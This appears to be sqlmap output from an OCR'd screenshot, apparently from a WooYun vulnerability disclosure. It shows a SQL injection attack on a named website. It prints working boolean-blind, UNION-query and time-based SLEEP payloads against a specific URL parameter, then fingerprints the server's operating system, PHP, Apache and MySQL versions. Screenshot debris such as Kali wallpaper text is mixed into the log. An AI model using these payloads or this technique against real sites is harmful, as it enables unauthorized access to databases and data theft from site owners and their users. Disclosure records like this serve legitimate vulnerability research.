 he range for current UNION query injection technique test
[13:10:59] [INFO] target URL appears to have 17 columns in query
[13:11:07] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.wxchina.com:80/index.php?s=/Jiejue/scheme_cp/aid/16 AND
7684=7684.html
    Type: UNION query
    Title: MySQL UNION query (NULL) - 17 columns
    Payload: http://www.wxchina.com:80/index.php?s=/Jiejue/scheme_cp/aid/-1227 U
NION ALL SELECT NULL,NULL,CONCAT(0x7170626b71,0x5a71496c626767714a45,0x71706b767
1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#.html
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: http://www.wxchina.com:80/index.php?s=/Jiejue/scheme_cp/aid/16 AND
(SELECT * FROM (SELECT(SLEEP(5)))jCVc).html
---
KALI LIN
[13:11:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
"the quieter you become, the more you
back-end DBMS: MySQL 5.0.11
[13:11:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.wxchina.com'
[*] shutting down at 13:11:49
www.wooyun.org